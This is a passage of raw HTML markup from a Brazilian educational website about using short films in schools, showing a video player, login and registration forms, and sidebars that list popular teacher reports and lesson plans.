            <div id="floatablePlayer_playerControl_extras_infoCanvasControl_pedagogicalWrapper" style="display: inline;" class="icones">
                <input type="image" name="ctl00$floatablePlayer$playerControl$extras$infoCanvasControl$pedagogical$imgPedagogical" id="floatablePlayer_playerControl_extras_infoCanvasControl_pedagogical_imgPedagogical" title="Aplicabilidade Pedagógica" src="../img/icon_bookmark.png" />
            </div>
            <div id="floatablePlayer_playerControl_extras_infoCanvasControl_commentsWrapper" style="display: inline;" class="icones">
                <input type="image" name="ctl00$floatablePlayer$playerControl$extras$infoCanvasControl$comments$imgComment" id="floatablePlayer_playerControl_extras_infoCanvasControl_comments_imgComment" title="Comentários" src="../img/player/comment.png" />
            </div>
        </div>
        <div class="col-player">
             
              <div id="floatablePlayer_playerControl_extras_infoCanvasControl_searchControlWrapper" style="display: table;">
                <div id="floatablePlayer_playerControl_extras_infoCanvasControl_searchControl_searchPanel" class="searchBox rounded" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;floatablePlayer_playerControl_extras_infoCanvasControl_searchControl_btnSearch&#39;)">
					
    <table style="width:100%;">
        <tr>
            <td><input name="ctl00$floatablePlayer$playerControl$extras$infoCanvasControl$searchControl$txtSearch" type="text" id="floatablePlayer_playerControl_extras_infoCanvasControl_searchControl_txtSearch" class="minorFont" style="color:Black;width:100%;" /></td>
            <td style="width:18%">
                <input type="image" name="ctl00$floatablePlayer$playerControl$extras$infoCanvasControl$searchControl$btnSearch" id="floatablePlayer_playerControl_extras_infoCanvasControl_searchControl_btnSearch" title="PROCURAR" src="/img/player/search.png" />
            </td>
        </tr>
    </table>

				</div>

            </div>
        </div>
     </div>
     <div id="floatablePlayer_playerControl_extras_infoCanvasControl_relatedMoviesWrapper" class="filmes-relacionados" style="display: table;">
                <span id="floatablePlayer_playerControl_extras_infoCanvasControl_relatedMovies_lblRelatedMovies" class="minorFont titulo-player">Filmes Relacionados</span> <br />
<a id="floatablePlayer_playerControl_extras_infoCanvasControl_relatedMovies_lnkTheme" class="label-player" NavigateUrl="javascript:void(0);" href="javascript:__doPostBack(&#39;ctl00$floatablePlayer$playerControl$extras$infoCanvasControl$relatedMovies$lnkTheme&#39;,&#39;&#39;)">Tema</a>
<a id="floatablePlayer_playerControl_extras_infoCanvasControl_relatedMovies_lnkCopyrightHolder" class="label-player" NavigateUrl="javascript:void(0);" href="javascript:__doPostBack(&#39;ctl00$floatablePlayer$playerControl$extras$infoCanvasControl$relatedMovies$lnkCopyrightHolder&#39;,&#39;&#39;)">Copyright Holder</a>
            </div>
       

       <div class="player-footer">
            <div id="floatablePlayer_playerControl_extras_infoCanvasControl_shareControlWrapper" style="display: table;">
            
        </div>
           
       </div>
   
</div>


                    <input name="ctl00$floatablePlayer$playerControl$extras$hExtraJs" type="hidden" id="floatablePlayer_playerControl_extras_hExtraJs" />
                    <div id="floatablePlayer_playerControl_extras_progressPlayer" class="rentalLoading" style="display:none;top: 0px; left: 0px;">
					
                            <span id="floatablePlayer_playerControl_extras_lblLoadingMovies">Carregando...</span>
                        
				</div>
                
			</div>
        </div>
    </div>
</div>

<script  type="text/javascript">
    function showInfoPanel4(show) {
        var behaviour;
        if (show) {
            behaviour = $find("showComponentsAnimation4");
        } else {
            behaviour = $find("hideComponentsAnimation4");
        }
        var onClickAnimation = behaviour.get_OnClickBehavior();
        onClickAnimation.play();
    }
</script>
            


<div id="floatablePlayer_playerControl_streamControl_playerVertice" class="playerVertice flowplayer functional" player-id="7283922840" style="width: 520px; height: 390px;">
   
</div>






<input name="ctl00$floatablePlayer$playerControl$streamControl$hPlaylist" type="hidden" id="floatablePlayer_playerControl_streamControl_hPlaylist" value="[]" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$splashImage" type="hidden" id="floatablePlayer_playerControl_streamControl_splashImage" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$playerTitulo" type="hidden" id="floatablePlayer_playerControl_streamControl_playerTitulo" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$hAutoPlay" type="hidden" id="floatablePlayer_playerControl_streamControl_hAutoPlay" value="true" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$hAutoBuffering" type="hidden" id="floatablePlayer_playerControl_streamControl_hAutoBuffering" value="true" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$hRegisteredOnStartFunctions" type="hidden" id="floatablePlayer_playerControl_streamControl_hRegisteredOnStartFunctions" value="__doPostBack(&#39;ctl00$floatablePlayer$playerControl$streamControl$uppSessionRegister&#39;,&#39;?sessionPlayerId=4&amp;currentTime=&#39; + $f().getTime());registerSessionTimeOut4 = window.setInterval(&quot;__doPostBack(&#39;ctl00$floatablePlayer$playerControl$streamControl$uppSessionRegister&#39;,&#39;?sessionPlayerId=4&amp;currentTime=&#39; + $f().getTime());&quot;,60000);var checkIfLoggedTimeOut4 = setTimeout(&#39;stopAndCheckAgainForLogin4()&#39;,1000);if (0 >= 3) stopAndCheckAgainForLogin4();" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$hRegisteredOnPauseFunctions" type="hidden" id="floatablePlayer_playerControl_streamControl_hRegisteredOnPauseFunctions" value="if (registerSessionTimeOut4 != null) window.clearInterval(registerSessionTimeOut4);" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$hRegisteredOnResumeFunctions" type="hidden" id="floatablePlayer_playerControl_streamControl_hRegisteredOnResumeFunctions" value="__doPostBack(&#39;ctl00$floatablePlayer$playerControl$streamControl$uppSessionRegister&#39;,&#39;?sessionPlayerId=4&amp;currentTime=&#39; + $f().getTime());registerSessionTimeOut4 = window.setInterval(&quot;__doPostBack(&#39;ctl00$floatablePlayer$playerControl$streamControl$uppSessionRegister&#39;,&#39;?sessionPlayerId=4&amp;currentTime=&#39; + $f().getTime());&quot;,60000);var checkIfLoggedTimeOut4 = setTimeout(&#39;stopAndCheckAgainForLogin4()&#39;,1000);if (0 >= 3) stopAndCheckAgainForLogin4();" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$hRegisteredLastSecondFunction" type="hidden" id="floatablePlayer_playerControl_streamControl_hRegisteredLastSecondFunction" value="if (registerSessionTimeOut4 != null) window.clearInterval(registerSessionTimeOut4);" />


<script type="text/javascript">

    $(document).ready(function () {
        var display = "none";
        $(".paddedInfo").hover(function () {
            if (display == "block") {
                display = "none";
                $(".expand").css({ "display": "block" })
            } else {
                display = "block";
                $(".expand").css({ "display": "none" })
            }
            $(".extraInfos").css({ "display": display })
        });

    });

</script>

<div id="floatablePlayer_playerControl_streamControl_uppSessionRegister">

			</div>

        </div>
        
        <input name="ctl00$floatablePlayer$playerControl$hdnTitle" type="hidden" id="floatablePlayer_playerControl_hdnTitle" />
        <script>
            playerHome();
        </script>

    
		</div>


<script>
    
    Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function (evt, args) {
        try {
            loadPlayerFloat();
        } catch (e) {
    
        }
    });
</script>
            
	</div>
        </div>
        
        </div>
    
</div>

        <!-- Top Notification -->
        
        <!-- Header -->
        

<div id="header">
    <div class="headerContent">
        
        
        <!-- Logo -->
        <!-- ********* Porta Curtas ***********
        <a id="ucHeader_linkHomexxx" href="../">
            <div class="logoxxx">
            </div>
            <span id="ucHeader_lblSftVersionxxx"></span></a>
        -->

        <!-- ********* Curta na Escola *********** -->
        <span id="ucHeader_lblSftVersion">versão 0.700 session size: 0,23KB</span>
        <!-- Logo -->
        <a id="ucHeader_linkHome" href="../">
            <div class="logo">
            </div>            
        </a>

        <!-- Search -->
        <div id="ucHeader_SearchHeader_search_wrap" class="search_box rounded">    
<div id="ucHeader_SearchHeader_pnSearchHeader" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ucHeader_SearchHeader_btnSearch&#39;)">
	
    <input name="ctl00$ucHeader$SearchHeader$txtSearch" type="text" id="ucHeader_SearchHeader_txtSearch" class="search_field" />
    <select name="ctl00$ucHeader$SearchHeader$ddlBusca" id="ucHeader_SearchHeader_ddlBusca" class="search_ddl">
		<option selected="selected" value="T">Todo o site</option>
		<option value="R">Relatos</option>
		<option value="F">Filmes</option>
		<option value="P">Planos de Aula</option>

	</select>
    <div class="button">
        <div id="ucHeader_SearchHeader_btnWrap" class="search_button rounded">
            <input type="button" name="ctl00$ucHeader$SearchHeader$btnSearch" value="PROCURAR" onclick="submitSearch(&#39;ucHeader_SearchHeader_txtSearch&#39;, &#39;ucHeader_SearchHeader_ddlBusca&#39;, &#39;/busca/&#39;);return false;__doPostBack(&#39;ctl00$ucHeader$SearchHeader$btnSearch&#39;,&#39;&#39;)" id="ucHeader_SearchHeader_btnSearch" class="search_button" />
        </div>
    </div>
    <p><a id="ucHeader_SearchHeader_lnkAdvSearch" href="advancedSearch.aspx"><value>Busca detalhada</value></a></p>

</div>
</div>
        <!-- Sponsors -->
        <div class="top_sponsors">
            <span id="ucHeader_labelSponsor">Parceria Promocional</span>
            <a href="http://canalcurta.tv.br/">
                <img id="ucHeader_imgSponsor" class="top_sponsors" src="../img/sponsor_top_logocurta.png" />
            </a>
        </div>
        <!-- Menu -->
        <div class="menu">
            
                    
                    <div id="ucHeader_lsvMenu_pnMenuItem_0" class="item_on rounded-top">
	
                        <a id="ucHeader_lsvMenu_lnkMenuItem_0" href="searchTeacherReport.aspx">RELATOS</a>
                    
</div>
                
                    <div id="ucHeader_lsvMenu_pnMenuItem_1" class="item_on rounded-top">
	
                        <a id="ucHeader_lsvMenu_lnkMenuItem_1" href="../escolas/">ESCOLAS</a>
                    
</div>
                
                    <div id="ucHeader_lsvMenu_pnMenuItem_2" class="item_on rounded-top">
	
                        <a id="ucHeader_lsvMenu_lnkMenuItem_2" href="../cadastro/">EDUCADORES</a>
                    
</div>
                
                    <div id="ucHeader_lsvMenu_pnMenuItem_3" class="item_on rounded-top">
	
                        <a id="ucHeader_lsvMenu_lnkMenuItem_3" href="../filmes/">ACERVO PEDAGÓGICO</a>
                    
</div>
                
                    <div id="ucHeader_lsvMenu_pnMenuItem_4" class="item_on rounded-top">
	
                        <a id="ucHeader_lsvMenu_lnkMenuItem_4" href="../about/">O PROJETO</a>
                    
</div>
                
                    <div id="ucHeader_lsvMenu_pnMenuItem_5" class="item_off rounded-top">
	
                        <a id="ucHeader_lsvMenu_lnkMenuItem_5" href="../Default.aspx">HOME</a>
                    
</div>
                
                
        </div>
    </div>
</div>
        <!-- Login Bar -->
        <div id="ucLoginBar_login_bar" class="login_bar rounded">
    <!-- Languages -->
    <div class="language">
        <input type="image" name="ctl00$ucLoginBar$ptBrSelector" id="ucLoginBar_ptBrSelector" src="../img/icon/br.png" style="border: 2px solid #FDC74F;" />
        <input type="image" name="ctl00$ucLoginBar$enUSSelector" id="ucLoginBar_enUSSelector" src="../img/icon/us.png" style="margin: 2px;" />
    </div>

    <!-- Social Networks-->
    <div class="follow">
        
        
        
        
    </div>

    
<div class="loginBarMedium">
    
    
<!-- Login -->
<div id="loginBtnWrapper" class="greeting">
    <a onclick="toggleTwoElementsVisibility(&#39;ucLoginBar_accessControlBar_loginControl_pnLoginTopo&#39;, &#39;ucLoginBar_accessControlBar_signUpControl_popupRegister&#39;);return false;" id="ucLoginBar_accessControlBar_loginControl_lnkLogin" href="javascript:__doPostBack(&#39;ctl00$ucLoginBar$accessControlBar$loginControl$lnkLogin&#39;,&#39;&#39;)">Já cadastrado? Identifique-se</a>
</div>
<div class="popup_login">
    <div id="ucLoginBar_accessControlBar_loginControl_pnLoginTopo" class="content rounded" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ucLoginBar_accessControlBar_loginControl_btnLoginOk&#39;)" style="display: none;">
	
        <span id="ucLoginBar_accessControlBar_loginControl_lblUsuario">E-mail*</span>
        <span id="ucLoginBar_accessControlBar_loginControl_lblSenha">Senha* </span>
        <input name="ctl00$ucLoginBar$accessControlBar$loginControl$txtUsuario" type="text" id="ucLoginBar_accessControlBar_loginControl_txtUsuario" class="inp" />
        <input name="ctl00$ucLoginBar$accessControlBar$loginControl$txtPass" type="password" id="ucLoginBar_accessControlBar_loginControl_txtPass" class="inp" />
        <p class="link_left">
            <a id="ucLoginBar_accessControlBar_loginControl_lnkEsqueciMeusDados" href="javascript:__doPostBack(&#39;ctl00$ucLoginBar$accessControlBar$loginControl$lnkEsqueciMeusDados&#39;,&#39;&#39;)">Esqueci minha senha</a>
        </p>

        <div id="ucLoginBar_accessControlBar_loginControl_okLoginButton" class="pop-button rounded">
		
            <input type="submit" name="ctl00$ucLoginBar$accessControlBar$loginControl$btnLoginOk" value="OK" id="ucLoginBar_accessControlBar_loginControl_btnLoginOk" />
        
	</div>
        <div id="ucLoginBar_accessControlBar_loginControl_cancelLoginButton" class="pop-button rounded">
		
            <input type="submit" name="ctl00$ucLoginBar$accessControlBar$loginControl$btnCancel" value="Cancelar" onclick="hideElement(&#39;ucLoginBar_accessControlBar_loginControl_pnLoginTopo&#39;);return false;" id="ucLoginBar_accessControlBar_loginControl_btnCancel" />
        
	</div>
    
</div>
</div>
    
    
    
    <span id="ucLoginBar_accessControlBar_lSeparador" style="float: left; margin: 0px 5px;">|</span>
    
<div id="loginBtnWrapper" class="greeting">
    
    <a id="ucLoginBar_accessControlBar_signUpControl_register" href="../cadastro/">Novo aqui? Cadastre-se!</a>
</div>
<!-- Registration -->
<div class="popup_register">
    <div id="ucLoginBar_accessControlBar_signUpControl_popupRegister" class="content rounded" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ucLoginBar_accessControlBar_signUpControl_btnOK&#39;)" style="display: none;">
	
        <span id="ucLoginBar_accessControlBar_signUpControl_lblInfo" class="info">Informações Básicas</span>
        <span id="ucLoginBar_accessControlBar_signUpControl_lblName" class="label">Nome*</span>
        <input name="ctl00$ucLoginBar$accessControlBar$signUpControl$txtName" type="text" maxlength="30" id="ucLoginBar_accessControlBar_signUpControl_txtName" class="input" />
        <span id="ucLoginBar_accessControlBar_signUpControl_LblFuncao" class="label large">Função*</span>
        <select name="ctl00$ucLoginBar$accessControlBar$signUpControl$ddlFuncao" id="ucLoginBar_accessControlBar_signUpControl_ddlFuncao" class="dropdownlist_field" onchange="return ChangeFunction(this);">
		<option selected="selected" value="0"></option>
		<option value="1">Auxiliar de Educa&#231;&#227;o</option>
		<option value="2">Monitor(a)</option>
		<option value="3">Professor(a)</option>
		<option value="4">Coordenador(a)</option>
		<option value="5">Orientador(a)</option>
		<option value="6">Supervisor(a)</option>
		<option value="7">Diretor(a)</option>
		<option value="8">Outra func&#227;o</option>
		<option value="9">Aposentado(a)</option>

	</select>
        <span id="ucLoginBar_accessControlBar_signUpControl_lblEmail" class="label">E-mail*</span>
        <input name="ctl00$ucLoginBar$accessControlBar$signUpControl$txtEmail" type="text" maxlength="128" id="ucLoginBar_accessControlBar_signUpControl_txtEmail" class="input" />
        <span id="ucLoginBar_accessControlBar_signUpControl_lblConfirmEmail" class="label large">Confirmar E-mail</span>
        <input name="ctl00$ucLoginBar$accessControlBar$signUpControl$txtConfirmEmail" type="text" maxlength="128" id="ucLoginBar_accessControlBar_signUpControl_txtConfirmEmail" class="input" />
        <span id="ucLoginBar_accessControlBar_signUpControl_lblPassword" class="label">Senha* </span>
        <input name="ctl00$ucLoginBar$accessControlBar$signUpControl$txtSenha" type="password" maxlength="20" id="ucLoginBar_accessControlBar_signUpControl_txtSenha" class="input" />
        <span id="ucLoginBar_accessControlBar_signUpControl_lblConfirmPassword" class="label large">Confirmar Senha</span>
        <input name="ctl00$ucLoginBar$accessControlBar$signUpControl$txtConfirmPassword" type="password" maxlength="20" id="ucLoginBar_accessControlBar_signUpControl_txtConfirmPassword" class="input" />
        <div id="ucLoginBar_accessControlBar_signUpControl_popupOK" class="pop-button rounded">
		
            <input type="submit" name="ctl00$ucLoginBar$accessControlBar$signUpControl$btnOK" value="OK" id="ucLoginBar_accessControlBar_signUpControl_btnOK" />
        
	</div>
        <div id="ucLoginBar_accessControlBar_signUpControl_popupCancel" class="pop-button rounded">
		
            <input type="submit" name="ctl00$ucLoginBar$accessControlBar$signUpControl$btnCancel" value="Cancelar" id="ucLoginBar_accessControlBar_signUpControl_btnCancel" />
        
	</div>
        <a id="ucLoginBar_accessControlBar_signUpControl_lnkComplete" href="javascript:__doPostBack(&#39;ctl00$ucLoginBar$accessControlBar$signUpControl$lnkComplete&#39;,&#39;&#39;)">Completar o Cadastro</a>
    
</div>
    <input type="hidden" name="ctl00$ucLoginBar$accessControlBar$signUpControl$hiddenfield" id="ucLoginBar_accessControlBar_signUpControl_hiddenfield" value="0" />  
</div>

<script type="text/javascript">
    function ChangeFunction(a) {
        var x = (a.value || a.options[a.selectedIndex].value);  //crossbrowser solution
        document.getElementById("ucLoginBar_accessControlBar_signUpControl_hiddenfield").value = x;
        }
    </script>
    <span id="ucLoginBar_accessControlBar_lSeparador2" style="float: left; margin: 0px 5px; display:none">|</span>
    <div id="ucLoginBar_accessControlBar_fbloginwrapper" class="greeting" style="position: relative; top: -1px; display:none">
       <fb:login-button scope="email,user_birthday" on-login="insertParam('fbLogin', 'true');" size="small">
            Login pelo Facebook
        </fb:login-button>
    </div>
    
</div>

    <div class="fb-like" data-send="false" data-show-faces="false" data-layout="button_count"
        href="www.portacurtas.org.br" style="margin-top: 6px; margin-left: 10px;">
    </div>
    
    
    
</div>

        <!-- Connections Bar -->
        
<!-- TODO: Inteligência para pegar o número de usuários online -->
<div id="ucConnectionsBar_connections_bar" class="connections_bar rounded" style="display: none;">
    <p>
    <!-- usuários online, etc -->
        <img id="ucConnectionsBar_imgPeopleIcon" class="float_left" src="../img/icon_people.png" />
        <strong>
	        <span id="ucConnectionsBar_lblConnectedPeople">Pessoas conectadas nos últimos 20 minutos:</span>
        </strong>
        <span id="ucConnectionsBar_lblUsersCount" class="totalCount">70</span>
        <span class="connSeparator">{</span>
        
        <span id="ucConnectionsBar_lblProfessor">professores:</span>
        <span id="ucConnectionsBar_lblProfessorAmount" class="connCount">0</span>
        <span class="connSeparator">|</span>

        <!--
        <span id="ucConnectionsBar_lblBlogEditors">editores de blog:</span>
        <span id="ucConnectionsBar_lblBlogEditorsAmount" class="connCount">0</span>
        <span class="connSeparator">|</span>
        
        <span id="ucConnectionsBar_lblSiteEditors">editores de sites profissionais:</span>
        <span id="ucConnectionsBar_lblSiteEditorsAmount" class="connCount">0</span>
        <span class="connSeparator">|</span>
        -->

        

        <span id="ucConnectionsBar_lblCommonUsers">usuários com coleções públicas:</span>
        <span id="ucConnectionsBar_lblCommonUsersAmount" class="connCount">0</span>
        <span class="connSeparator">}</span>
    </p>
</div>
        <!-- Content -->
        <div id="content" class="clearfix">
            
<div class="left_column">
    
<!-- TODO: o espaço entre bottom e content só aparece depois de dar collapse/expand 
           o bottom tá entrando com element style height: auto. tem que conseguir usar os 20px do css
           quando der collapse, fica só o top, então tem que conseguir arredondar as bordas de baixo depois do collapse
           -->
<div id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_CollapsiblePanel" class="box-fixed">
    <div id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_Top" class="collapsible_top_1 rounded-top">
        <span id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_lblTitle">Educadores</span>
        <img id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_imgTop" onmouseup="collapsibleRoundToggle(this);" src="" style="cursor:pointer;" />
    </div>
    <div id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_collapsibleContent">
	
        <div id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_Content">
            
        <div class="collapsible_content_1">
            <span id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_lblMeuPortaCurtas">Cadastre-se para registrar os seus relatos de experiência com o uso de curtas-metragens em salas de aula e concorrer a prêmios para você e sua escola.</span>
            
            
            
            
            
            




            <!--@@@CNE-->
            

            


            
            
            



        </div>
    
        </div>
        <div id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_Bottom" style="height:27px;" class="collapsible_bottom_1">
            <a id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_lnkBottom" href="/cadastro/">Quero me cadastrar</a>
            
            <img id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_imgBottom" src="../img/red_small_plus.png" />
        </div>
    
</div>
</div>

<input type="hidden" name="ctl00$leftColumn$MeuPortaCurtas$collapsibleMeuPortaCurtas$collapseContent_ClientState" id="leftColumn_MeuPortaCurtas_collapsibleMeuPortaCurtas_collapseContent_ClientState" />




   
    <div id="leftColumn_TopReports_uppTopTop">
	
        
<!-- TODO: o espaço entre bottom e content só aparece depois de dar collapse/expand 
           o bottom tá entrando com element style height: auto. tem que conseguir usar os 20px do css
           quando der collapse, fica só o top, então tem que conseguir arredondar as bordas de baixo depois do collapse
           -->
<div id="leftColumn_TopReports_cpPanel_CollapsiblePanel" class="box-fixed">
    <div id="leftColumn_TopReports_cpPanel_Top" class="collapsible_top_1 rounded-top">
        <span id="leftColumn_TopReports_cpPanel_lblTitle" title="Nos últimos 30 dias">Relatos</span>
        <img id="leftColumn_TopReports_cpPanel_imgTop" onmouseup="collapsibleRoundToggle(this);" src="" style="cursor:pointer;" />
    </div>
    <div id="leftColumn_TopReports_cpPanel_collapsibleContent">
		
        <div id="leftColumn_TopReports_cpPanel_Content">
            
                <div class="os_mais_body" style="position:relative;">
                    <div id="leftColumn_TopReports_cpPanel_progress" class="toptopLoading" style="display:none;">
			
                            <span id="leftColumn_TopReports_cpPanel_lblLoadingMovies">Carregando Filmes...</span>
                        
		</div>
                    
                    <a id="leftColumn_TopReports_cpPanel_lnkFilterBy" class="white_tag1" href="javascript:void(0);">Filtrar por</a>
                    
                    <select name="ctl00$leftColumn$TopReports$cpPanel$ddlTopTop" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$leftColumn$TopReports$cpPanel$ddlTopTop\&#39;,\&#39;\&#39;)&#39;, 0)" id="leftColumn_TopReports_cpPanel_ddlTopTop">
			<option selected="selected" value="vistos">+ lidos</option>
			<option value="recentes">+ recentes</option>
			<option value="votados">+ votados</option>

		</select>
                    <br /><br />
                    
                            
                            <div class="clearfix">
                                <span id="leftColumn_TopReports_cpPanel_lsv_lblPosition_0">01</span>
                                <a id="leftColumn_TopReports_cpPanel_lsv_lnkItem_0" href="../relatos/?movie=810&amp;teacherReport=1356">O GRANDE JÚRI</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopReports_cpPanel_lsv_lblPosition_1">02</span>
                                <a id="leftColumn_TopReports_cpPanel_lsv_lnkItem_1" href="../relatos/?movie=1369&amp;teacherReport=587">Cantigas populares</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopReports_cpPanel_lsv_lblPosition_2">03</span>
                                <a id="leftColumn_TopReports_cpPanel_lsv_lnkItem_2" href="../relatos/?movie=1369&amp;teacherReport=614">Aprender brincando</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopReports_cpPanel_lsv_lblPosition_3">04</span>
                                <a id="leftColumn_TopReports_cpPanel_lsv_lnkItem_3" href="../relatos/?movie=4683&amp;teacherReport=583">Em cada recorte um encontro</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopReports_cpPanel_lsv_lblPosition_4">05</span>
                                <a id="leftColumn_TopReports_cpPanel_lsv_lnkItem_4" href="../relatos/?movie=647&amp;teacherReport=1022">Mídias e a questão socioambiental.</a>
                            </div>
                        
                        
                </div>
            
        </div>
        <div id="leftColumn_TopReports_cpPanel_Bottom" style="height:27px;" class="collapsible_bottom_1">
            <a id="leftColumn_TopReports_cpPanel_lnkBottom" href="searchTeacherReport.aspx/">Banco de Relatos</a>
            
            <img id="leftColumn_TopReports_cpPanel_imgBottom" src="../img/red_small_plus.png" />
        </div>
    
	</div>
</div>

<input type="hidden" name="ctl00$leftColumn$TopReports$cpPanel$collapseContent_ClientState" id="leftColumn_TopReports_cpPanel_collapseContent_ClientState" />



    <Triggers>
        <asp:AsyncPostBackTrigger ControlID="ddlTopTop" EventName="ddlTopTop_IndexChange" />
    </Triggers>
    
</div>


            
    <div id="leftColumn_TopLessonPlans_uppTopTop">
	
        
<!-- TODO: o espaço entre bottom e content só aparece depois de dar collapse/expand 
           o bottom tá entrando com element style height: auto. tem que conseguir usar os 20px do css
           quando der collapse, fica só o top, então tem que conseguir arredondar as bordas de baixo depois do collapse
           -->
<div id="leftColumn_TopLessonPlans_cpPanel_CollapsiblePanel" class="box-fixed">
    <div id="leftColumn_TopLessonPlans_cpPanel_Top" class="collapsible_top_1 rounded-top">
        <span id="leftColumn_TopLessonPlans_cpPanel_lblTitle" title="Nos últimos 30 dias">Planos de Aula</span>
        <img id="leftColumn_TopLessonPlans_cpPanel_imgTop" onmouseup="collapsibleRoundToggle(this);" src="" style="cursor:pointer;" />
    </div>
    <div id="leftColumn_TopLessonPlans_cpPanel_collapsibleContent">
		
        <div id="leftColumn_TopLessonPlans_cpPanel_Content">
            
                <div class="os_mais_body" style="position:relative;">
                    <div id="leftColumn_TopLessonPlans_cpPanel_progress" class="toptopLoading" style="display:none;">
			
                            <span id="leftColumn_TopLessonPlans_cpPanel_lblLoadingMovies">Carregando Filmes...</span>
                        
		</div>
                    
                    <a id="leftColumn_TopLessonPlans_cpPanel_lnkFilterBy" class="white_tag1" href="javascript:void(0);">Filtrar por</a>
                    
                    <select name="ctl00$leftColumn$TopLessonPlans$cpPanel$ddlTopTop" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$leftColumn$TopLessonPlans$cpPanel$ddlTopTop\&#39;,\&#39;\&#39;)&#39;, 0)" id="leftColumn_TopLessonPlans_cpPanel_ddlTopTop">
			<option selected="selected" value="vistos">+ lidos</option>
			<option value="recentes">+ recentes</option>
			<option value="votados">+ votados</option>

		</select>
                    <br /><br />
                    
                            
                            <div class="clearfix">
                                <span id="leftColumn_TopLessonPlans_cpPanel_lsv_lblPosition_0">01</span>
                                <a id="leftColumn_TopLessonPlans_cpPanel_lsv_lnkItem_0" href="../planodeaula/?movie=647&amp;lessonplans=486">Possibilidades de aplicabilidades pedagógicas</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopLessonPlans_cpPanel_lsv_lblPosition_1">02</span>
                                <a id="leftColumn_TopLessonPlans_cpPanel_lsv_lnkItem_1" href="../planodeaula/?movie=647&amp;lessonplans=478">Criação de documentários pelos próprios alunos</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopLessonPlans_cpPanel_lsv_lblPosition_2">03</span>
                                <a id="leftColumn_TopLessonPlans_cpPanel_lsv_lnkItem_2" href="../planodeaula/?movie=2932&amp;lessonplans=440">Pensar, refletir e entender as raízes do preconceito</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopLessonPlans_cpPanel_lsv_lblPosition_3">04</span>
                                <a id="leftColumn_TopLessonPlans_cpPanel_lsv_lnkItem_3" href="../planodeaula/?movie=647&amp;lessonplans=516">Estratégia argumentativa que seduz e engana o telespectador</a>
                            </div>
                        
                            <div class="clearfix">
                                <span id="leftColumn_TopLessonPlans_cpPanel_lsv_lblPosition_4">05</span>
                                <a id="leftColumn_TopLessonPlans_cpPanel_lsv_lnkItem_4" href="../planodeaula/?movie=647&amp;lessonplans=509">Reduzindo o lixo, o planeta agradece</a>
                            </div>
                        
                        
                </div>
            
        </div>
        <div id="leftColumn_TopLessonPlans_cpPanel_Bottom" style="height:27px;" class="collapsible_bottom_1">
            <a id="leftColumn_TopLessonPlans_cpPanel_lnkBottom" href="../filmes/">Acervo Pedagógico</a>
            
            <img id="leftColumn_TopLessonPlans_cpPanel_imgBottom" src="../img/red_small_plus.png" />
        </div>
    
	</div>
</div>

<input type="hidden" name="ctl00$leftColumn$TopLessonPlans$cpPanel$collapseContent_ClientState" id="leftColumn_TopLessonPlans_cpPanel_collapseContent_ClientState" />



    <Triggers>
        <asp:AsyncPostBackTrigger ControlID="ddlTopTop" EventName="ddlTopTop_IndexChange" />
    </Triggers>
    
</div>


     
    <div id="leftColumn_TopMovies_uppTopTop">
	
        
<!-- TODO: o espaço entre bottom e content só aparece depois de dar collapse/expand 
           o bottom tá entrando com element style height: auto. tem que conseguir usar os 20px do css
           quando der collapse, fica só o top, então tem que conseguir arredondar as bordas de baixo depois do collapse
           -->
<div id="leftColumn_TopMovies_cpPanel_CollapsiblePanel" class="box-fixed">
    <div id="leftColumn_TopMovies_cpPanel_Top" class="collapsible_top_1 rounded-top">
        <span id="leftColumn_TopMovies_cpPanel_lblTitle" title="Nos últimos 30 dias">Filmes</span>
        <img id="leftColumn_TopMovies_cpPanel_imgTop" onmouseup="collapsibleRoundToggle(this);" src="" style="cursor:pointer;" />
    </div>
    <div id="leftColumn_TopMovies_cpPanel_collapsibleContent">
		
        <div id="leftColumn_TopMovies_cpPanel_Content">
            
                <div class="os_mais_body" style="position:relative;">
                    <div id="leftColumn_TopMovies_cpPanel_progress" class="toptopLoading" style="display:none;">
			
                            <span id="leftColumn_TopMovies_cpPanel_lblLoadingMovies">Carregando Filmes...</span>
                        
		</div>
                    
                    <a id="leftColumn_TopMovies_cpPanel_lnkFilterBy" class="white_tag1" href="javascript:void(0);">Filtrar por</a>
                    
                    <select name="ctl00$leftColumn$TopMovies$cpPanel$ddlTopTop" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$leftColumn$TopMovies$cpPanel$ddlTopTop\&#39;,\&#39;\&#39;)&#39;, 0)" id="leftColumn_TopMovies_cpPanel_ddlTopTop">
			<option selected="selected" value="vistos">+ vistos</option>
			<option value="relatados">+ relatados</option>
			<option value="recentes">+ recentes</option>
			<option value="votados">+ votados</option>

		</select>
                    <br /><br />
                    
                            
                            <div class="clearfix">
